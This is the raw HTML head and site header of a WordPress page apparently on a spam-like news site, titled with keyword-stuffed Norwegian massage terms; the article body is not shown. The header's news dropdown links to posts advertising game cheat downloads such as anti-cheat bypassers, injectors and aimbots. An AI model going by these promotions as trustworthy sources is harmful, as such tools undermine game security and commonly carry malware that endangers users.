

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://nationalpostusa.com/aromaterapi-massasje-hjemme-massasje-oslo-thai-massasje-kristiansand-tantrisk-massage/
body_size: 48624
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="https://gmpg.org/xfn/11">
	<title>Aromaterapi massasje hjemme massasje oslo &#8211; thai massasje kristiansand tantrisk massage &#8211; National Post USA</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin><link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" id="rb-preload-gfonts" href="https://fonts.googleapis.com/css?family=Work+Sans%3A400%2C500%2C600%2C700%2C800%2C900%2C100italic%2C200italic%2C300italic%2C400italic%2C500italic%2C600italic%2C700italic%2C800italic%2C900italic%2C300%7CBitter%3A700%2C600%2C900%7CRoboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&amp;display=swap" crossorigin><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Work+Sans%3A400%2C500%2C600%2C700%2C800%2C900%2C100italic%2C200italic%2C300italic%2C400italic%2C500italic%2C600italic%2C700italic%2C800italic%2C900italic%2C300%7CBitter%3A700%2C600%2C900%7CRoboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&amp;display=swap"></noscript><link rel="alternate" type="application/rss+xml" title="National Post USA &raquo; Feed" href="https://nationalpostusa.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="National Post USA &raquo; Comments Feed" href="https://nationalpostusa.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="National Post USA &raquo; Aromaterapi massasje hjemme massasje oslo &#8211; thai massasje kristiansand tantrisk massage Comments Feed" href="https://nationalpostusa.com/aromaterapi-massasje-hjemme-massasje-oslo-thai-massasje-kristiansand-tantrisk-massage/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://nationalpostusa.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnationalpostusa.com%2Faromaterapi-massasje-hjemme-massasje-oslo-thai-massasje-kristiansand-tantrisk-massage%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://nationalpostusa.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnationalpostusa.com%2Faromaterapi-massasje-hjemme-massasje-oslo-thai-massasje-kristiansand-tantrisk-massage%2F&#038;format=xml" />
            <link rel="pingback" href="https://nationalpostusa.com/xmlrpc.php"/>
		<script type="application/ld+json">{"@context":"https://schema.org","@type":"Organization","legalName":"National Post USA","url":"https://nationalpostusa.com/","sameAs":["https://www.facebook.com/nationalpostusa","https://twitter.com/nationalpostusa","https://instagram.com/nationalpostusa"]}</script>
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://nationalpostusa.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://nationalpostusa.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.2' media='all' />
<link rel='stylesheet' id='swpm.common-css' href='https://nationalpostusa.com/wp-content/plugins/simple-membership/css/swpm.common.css?ver=4.2.3' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://nationalpostusa.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.17.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://nationalpostusa.com/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.10.0' media='all' />
<link rel='stylesheet' id='elementor-post-7-css' href='https://nationalpostusa.com/wp-content/uploads/elementor/css/post-7.css?ver=1673654717' media='all' />
<link rel='stylesheet' id='elementor-post-1714-css' href='https://nationalpostusa.com/wp-content/uploads/elementor/css/post-1714.css?ver=1673658269' media='all' />

<link rel='stylesheet' id='foxiz-main-css' href='https://nationalpostusa.com/wp-content/themes/foxiz/assets/css/main.css?ver=1.7.0' media='all' />
<link rel='stylesheet' id='foxiz-print-css' href='https://nationalpostusa.com/wp-content/themes/foxiz/assets/css/print.css?ver=1.7.0' media='all' />
<link rel='stylesheet' id='foxiz-style-css' href='https://nationalpostusa.com/wp-content/themes/foxiz/style.css?ver=1.7.0' media='all' />
<style id='foxiz-style-inline-css'>
:root {--body-family:Work Sans;--body-fweight:400;--body-fcolor:#111111;--body-fsize:16px;--h1-family:Bitter;--h1-fweight:700;--h1-fsize:38px;--h2-family:Bitter;--h2-fweight:700;--h2-fsize:32px;--h3-family:Bitter;--h3-fweight:700;--h3-fsize:21px;--h4-family:Bitter;--h4-fweight:700;--h4-fsize:16px;--h5-family:Bitter;--h5-fweight:700;--h5-fsize:15px;--h6-family:Bitter;--h6-fweight:600;--h6-fsize:14px;--cat-family:Work Sans;--cat-fweight:700;--cat-transform:uppercase;--cat-fsize:10px;--meta-family:Work Sans;--meta-fweight:300;--meta-b-family:Work Sans;--meta-b-fweight:600;--input-family:Work Sans;--input-fweight:400;--btn-family:Work Sans;--btn-fweight:700;--menu-family:Work Sans;--menu-fweight:700;--submenu-family:Work Sans;--submenu-fweight:700;--dwidgets-family:Work Sans;--dwidgets-fweight:700;--dwidgets-fsize:14px;--headline-family:Bitter;--headline-fweight:900;--headline-fsize:52px;--tagline-family:Work Sans;--tagline-fweight:600;--tagline-fsize:20px;--heading-family:Work Sans;--heading-fweight:700;--subheading-family:Work Sans;--subheading-fweight:900;--quote-family:Work Sans;--quote-fweight:700;--excerpt-fsize : 13px;--headline-s-fsize : 42px;--tagline-s-fsize : 14px;}@media (max-width: 1024px) {body {--body-fsize : 16px;--h1-fsize : 32px;--h2-fsize : 28px;--h3-fsize : 20px;--h4-fsize : 15px;--h5-fsize : 15px;--h6-fsize : 14px;--excerpt-fsize : 12px;--headline-fsize : 34px;--headline-s-fsize : 34px;--tagline-fsize : 18px;--tagline-s-fsize : 18px;}}@media (max-width: 767px) {body {--body-fsize : 15px;--h1-fsize : 28px;--h2-fsize : 24px;--h3-fsize : 18px;--h4-fsize : 15px;--h5-fsize : 15px;--h6-fsize : 14px;--excerpt-fsize : 12px;--headline-fsize : 26px;--headline-s-fsize : 26px;--tagline-fsize : 15px;--tagline-s-fsize : 15px;}}:root {--g-color :#ff003c;--g-color-90 :#ff003ce6;}[data-theme="dark"].is-hd-4 {--nav-bg: #191c20;--nav-bg-from: #191c20;--nav-bg-to: #191c20;}.is-hd-5, body.is-hd-5:not(.sticky-on) {--hd5-logo-height :100px;}[data-theme="dark"].is-hd-5, [data-theme="dark"].is-hd-5:not(.sticky-on) {--nav-bg: #191c20;--nav-bg-from: #191c20;--nav-bg-to: #191c20;}.p-category.category-id-4, .meta-category .category-4 {--cat-highlight : #5bc571;--cat-highlight-90 : #5bc571e6;}.category-4 .blog-content {--heading-sub-color : #5bc571;}.is-cbox-4 {--cbox-bg : #5bc571e6;}.p-category.category-id-5, .meta-category .category-5 {--cat-highlight : #06998a;--cat-highlight-90 : #06998ae6;}.category-5 .blog-content {--heading-sub-color : #06998a;}.is-cbox-5 {--cbox-bg : #06998ae6;}.p-category.category-id-3, .meta-category .category-3 {--cat-highlight : #4667ff;--cat-highlight-90 : #4667ffe6;}.category-3 .blog-content {--heading-sub-color : #4667ff;}.is-cbox-3 {--cbox-bg : #4667ffe6;}.p-category.category-id-2, .meta-category .category-2 {--cat-highlight : #46a6c3;--cat-highlight-90 : #46a6c3e6;}.category-2 .blog-content {--heading-sub-color : #46a6c3;}.is-cbox-2 {--cbox-bg : #46a6c3e6;}.p-category.category-id-10, .meta-category .category-10 {--cat-highlight : #66bb71;--cat-highlight-90 : #66bb71e6;}.category-10 .blog-content {--heading-sub-color : #66bb71;}.is-cbox-10 {--cbox-bg : #66bb71e6;}:root {--max-width-wo-sb : 860px;--round-3 :0px;--round-5 :0px;--round-7 :0px;--hyperlink-line-color :var(--g-color);}.breadcrumb-inner, .woocommerce-breadcrumb { font-family:Work Sans;font-weight:700;}.p-readmore { font-family:Work Sans;font-weight:700;}.mobile-menu > li > a  { font-family:Work Sans;font-weight:700;}.mobile-qview a { font-family:Work Sans;font-weight:700;}.search-header:before { background-repeat : no-repeat;background-size : cover;background-image : url(https://foxiz.themeruby.com/news/wp-content/uploads/2021/09/search-bg.jpg);background-attachment : scroll;background-position : center center;}[data-theme="dark"] .search-header:before { background-repeat : no-repeat;background-size : cover;background-image : url(https://foxiz.themeruby.com/news/wp-content/uploads/2021/09/search-bgd.jpg);background-attachment : scroll;background-position : center center;}.entry-title.is-p-protected a:before {content: "MEMBER ONLY"; display: inline-block;}.copyright-menu a { font-size:14px; }.amp-footer .footer-logo { height :50px; }#amp-mobile-version-switcher { display: none; }.search-icon-svg { -webkit-mask-image: url(https://nationalpostusa.com/wp-content/uploads/2023/01/news-search.svg);mask-image: url(https://nationalpostusa.com/wp-content/uploads/2023/01/news-search.svg); }.notification-icon-svg { -webkit-mask-image: url(https://nationalpostusa.com/wp-content/uploads/2023/01/noti-news.svg);mask-image: url(https://nationalpostusa.com/wp-content/uploads/2023/01/noti-news.svg); }.login-icon-svg { -webkit-mask-image: url(https://nationalpostusa.com/wp-content/uploads/2023/01/login.svg);mask-image: url(https://nationalpostusa.com/wp-content/uploads/2023/01/login.svg); }.login-icon-svg { font-size: 26px;}.menu-item-2189 span.menu-sub-title { color: #ffffff !important;}.menu-item-2189 span.menu-sub-title { background-color: #66bb71;}
/*# sourceURL=foxiz-style-inline-css */
</style>

<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script src="https://nationalpostusa.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://nationalpostusa.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://nationalpostusa.com/wp-content/themes/foxiz/assets/js/highlight-share.js?ver=1" id="highlight-share-js"></script>
<link rel="https://api.w.org/" href="https://nationalpostusa.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://nationalpostusa.com/wp-json/wp/v2/posts/5571" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://nationalpostusa.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://nationalpostusa.com/aromaterapi-massasje-hjemme-massasje-oslo-thai-massasje-kristiansand-tantrisk-massage/" />
<link rel='shortlink' href='https://nationalpostusa.com/?p=5571' />
<!-- HubSpot WordPress Plugin v10.0.10: embed JS disabled as a portalId has not yet been configured --><script type="application/ld+json">{"@context":"https://schema.org","@type":"WebSite","@id":"https://nationalpostusa.com/#website","url":"https://nationalpostusa.com/","name":"National Post USA","potentialAction":{"@type":"SearchAction","target":"https://nationalpostusa.com/?s={search_term_string}","query-input":"required name=search_term_string"}}</script>
            <meta property="og:title" content="Aromaterapi massasje hjemme massasje oslo &#8211; thai massasje kristiansand tantrisk massage"/>
            <meta property="og:url" content="https://nationalpostusa.com/aromaterapi-massasje-hjemme-massasje-oslo-thai-massasje-kristiansand-tantrisk-massage/"/>
            <meta property="og:site_name" content="National Post USA"/>
						                <meta property="og:type" content="article"/>
                <meta property="article:published_time" content="2023-04-05T11:53:54+00:00"/>
                <meta property="article:modified_time" content="2023-05-02T16:53:55+00:00"/>
                <meta name="author" content="admin12"/>
                <meta name="twitter:card" content="summary_large_image"/>
                <meta name="twitter:creator" content="@National Post USA"/>
                <meta name="twitter:label1" content="Written by"/>
                <meta name="twitter:data1" content="admin12"/>
				                <meta name="twitter:label2" content="Est. reading time"/>
                <meta name="twitter:data2" content="41 minutes"/>
			<link rel="icon" href="https://nationalpostusa.com/wp-content/uploads/2023/01/Favicon-USA.png" sizes="32x32" />
<link rel="icon" href="https://nationalpostusa.com/wp-content/uploads/2023/01/Favicon-USA.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://nationalpostusa.com/wp-content/uploads/2023/01/Favicon-USA.png" />
<meta name="msapplication-TileImage" content="https://nationalpostusa.com/wp-content/uploads/2023/01/Favicon-USA.png" />
<link rel='stylesheet' id='elementor-post-1752-css' href='https://nationalpostusa.com/wp-content/uploads/elementor/css/post-1752.css?ver=1673655032' media='all' />
<link rel='stylesheet' id='e-animations-css' href='https://nationalpostusa.com/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=3.10.0' media='all' />
</head>
<body class="wp-singular post-template-default single single-post postid-5571 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-foxiz elementor-default elementor-kit-7 menu-ani-1 hover-ani-1 is-rm-1 is-hd-5 is-standard-4 is-mstick yes-tstick is-backtop none-m-backtop is-mstick is-smart-sticky sync-bookmarks" data-theme="default">
<div class="site-outer">
	        <header id="site-header" class="header-wrap rb-section header-5 header-fw style-tb-shadow-border has-quick-menu">
			<aside id="rb-privacy" class="privacy-bar privacy-left"><div class="privacy-inner"><div class="privacy-content">By using this site, you agree to the <a href="#">Privacy Policy</a> and <a href="#">Terms of Use</a>.</div><div class="privacy-dismiss"><a id="privacy-trigger" href="#" class="privacy-dismiss-btn is-btn"><span>Accept</span></a></div></div></aside>        <div class="reading-indicator"><span id="reading-progress"></span></div>
		            <div class="logo-sec">
                <div class="logo-sec-inner rb-container edge-padding">
                    <div class="logo-sec-left">
						        <div class="wnav-holder widget-h-login header-dropdown-outer">
							                    <a href="https://nationalpostusa.com/management/?redirect_to=https%3A%2F%2Fnationalpostusa.com%2Faromaterapi-massasje-hjemme-massasje-oslo-thai-massasje-kristiansand-tantrisk-massage" class="login-toggle is-login header-element" data-title="Sign In"><span class="login-icon-svg"></span></a>
							        </div>
	            <div class="header-social-list wnav-holder"><a class="social-link-facebook" data-title="Facebook" href="https://www.facebook.com/nationalpostusa" target="_blank" rel="noopener nofollow"><i class="rbi rbi-facebook"></i></a><a class="social-link-twitter" data-title="Twitter" href="https://twitter.com/nationalpostusa" target="_blank" rel="noopener nofollow"><i class="rbi rbi-twitter"></i></a><a class="social-link-instagram" data-title="Instagram" href="https://instagram.com/nationalpostusa" target="_blank" rel="noopener nofollow"><i class="rbi rbi-instagram"></i></a></div>
		                    </div>
                    <div class="logo-sec-center">        <div class="logo-wrap is-image-logo site-branding">
            <a href="https://nationalpostusa.com/" class="logo" title="National Post USA">
				<img class="logo-default" data-mode="default" height="100" width="292" src="https://nationalpostusa.com/wp-content/uploads/2023/01/web-site-size-logo-USA.png" srcset="https://nationalpostusa.com/wp-content/uploads/2023/01/web-site-size-logo-USA.png 1x,https://nationalpostusa.com/wp-content/uploads/2023/01/Retina-USA.png 2x" alt="National Post USA"><img class="logo-dark" data-mode="dark" height="100" width="292" src="https://nationalpostusa.com/wp-content/uploads/2023/01/web-site-size-logo-USA.png" srcset="https://nationalpostusa.com/wp-content/uploads/2023/01/web-site-size-logo-USA.png 1x,https://nationalpostusa.com/wp-content/uploads/2023/01/HD-logo-USA-1.png 2x" alt="National Post USA">            </a>
        </div>
		</div>
                    <div class="logo-sec-right">
                        <div class="navbar-right">
							        <div class="wnav-holder header-dropdown-outer">
            <a href="#" class="dropdown-trigger notification-icon" data-notification="8061">
                <span class="notification-icon-inner" data-title="Notification">
                                            <span class="notification-icon-svg"></span>
                                        <span class="notification-info"></span>
                </span>
            </a>
            <div class="header-dropdown notification-dropdown">
                <div class="notification-popup">
                    <div class="notification-header">
                        <span class="h4">Notification</span>
						                            <a class="notification-url meta-text" href="https://foxiz.themeruby.com/news/customize-interests/">Show More                                <i class="rbi rbi-cright"></i></a>
						                    </div>
                    <div class="notification-content">
                        <div class="scroll-holder">
                            <div class="notification-bookmark"></div>
                            <div class="notification-latest">
                                <span class="h5 notification-content-title"><i class="rbi rbi-clock"></i>Latest News</span>
								<div id="uid_notification" class="block-wrap block-small block-list block-list-small-2 short-pagination rb-columns rb-col-1 p-middle"><div class="block-inner">        <div class="p-wrap p-small p-list-small-2" data-pid="6363">
			        <div class="p-content">
			<h5 class="entry-title">        <a class="p-url" href="https://nationalpostusa.com/hacks-undetected-versions-injector-updated-hvh/" rel="bookmark">Hacks Undetected Versions | Injector, Updated, HvH</a></h5>            <div class="p-meta">
                <div class="meta-inner is-meta">
					                <span class="meta-el meta-category meta-bold">
					<i class="rbi rbi-archive"></i>                        <a class="category-1" href="https://nationalpostusa.com/category/uncategorized/">Uncategorized</a>
									</span>
			                </div>
				            </div>
		        </div>
		        </div>
	        <div class="p-wrap p-small p-list-small-2" data-pid="7943">
			        <div class="p-content">
			<h5 class="entry-title">        <a class="p-url" href="https://nationalpostusa.com/anti-cheat-bypasser-stealth-injection-wallhack-hvh/" rel="bookmark">Anti-Cheat Bypasser | Stealth Injection, Wallhack, HvH</a></h5>            <div class="p-meta">
                <div class="meta-inner is-meta">
					                <span class="meta-el meta-category meta-bold">
					<i class="rbi rbi-archive"></i>                        <a class="category-1" href="https://nationalpostusa.com/category/uncategorized/">Uncategorized</a>
									</span>
			                </div>
				            </div>
		        </div>
		        </div>
	        <div class="p-wrap p-small p-list-small-2" data-pid="5857">
			        <div class="p-content">
			<h5 class="entry-title">        <a class="p-url" href="https://nationalpostusa.com/download-multihacks-vac-bypass-aimbot-triggerbot/" rel="bookmark">Download Multihacks | VAC Bypass, Aimbot, Triggerbot</a></h5>            <div class="p-meta">
                <div class="meta-inner is-meta">
					                <span class="meta-el meta-category meta-bold">
					<i class="rbi rbi-archive"></i>                        <a class="category-1" href="https://nationalpostusa.com/category/uncategorized/">Uncategorized</a>
									</span>
			                </div>
				            </div>
		        </div>
		        </div>
	        <div class="p-wrap p-small p-list-small-2" data-pid="7093">
			        <div class="p-content">
			<h5 class="entry-title">        <a class="p-url" href="https://nationalpostusa.com/the-best-free-cheats-and-hacks-download-wallhack-semi-rage-mods/" rel="bookmark">The Best Free Cheats and Hacks Download | Wallhack, Semi-Rage, Mods</a></h5>            <div class="p-meta">
                <div class="meta-inner is-meta">
					                <span class="meta-el meta-category meta-bold">
					<i class="rbi rbi-archive"></i>                        <a class="category-1" href="https://nationalpostusa.com/category/uncategorized/">Uncategorized</a>
									</span>
			                </div>
				            </div>
		        </div>
		        </div>
	        <div class="p-wrap p-small p-list-small-2" data-pid="6047">
			        <div class="p-content">
			<h5 class="entry-title">        <a class="p-url" href="https://nationalpostusa.com/anti-cheat-bypass-unlock-tool-ragebot-injector/" rel="bookmark">Anti-Cheat Bypass | Unlock Tool, RageBot, Injector</a></h5>            <div class="p-meta">
                <div class="meta-inner is-meta">
					                <span class="meta-el meta-category meta-bold">
					<i class="rbi rbi-archive"></i>                        <a class="category-1" href="https://nationalpostusa.com/category/uncategorized/">Uncategorized</a>
									</span>
			                </div>
				            </div>
		        </div>
		        </div>
	</div>        <div class="pagination-wrap pagination-infinite">
            <div class="infinite-trigger"><i class="rb-loader"></i></div>
        </div>
		</div>                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
	        <div class="wnav-holder w-header-search header-dropdown-outer">
            <a href="#" data-title="Search" class="icon-holder header-element search-btn search-trigger">
				<span class="search-icon-svg"></span>	                        </a>
			<div class="header-dropdown">
                    <div class="header-search-form live-search-form">
						        <form method="get" action="https://nationalpostusa.com/" class="rb-search-form">
            <div class="search-form-inner">
				                    <span class="search-icon"><span class="search-icon-svg"></span></span>
				                <span class="search-text"><input type="text" class="field" placeholder="Search Headlines, News..." value="" name="s"/></span>
                <span class="rb-search-submit"><input type="submit" value="Search"/>                        <i class="rbi rbi-cright"></i></span>
            </div>
        </form>
							                            <span class="live-search-animation rb-loader"></span>
                            <div class="live-search-response"></div>
						                    </div>
                </div>
			        </div>
		        <div class="wnav-holder font-resizer">
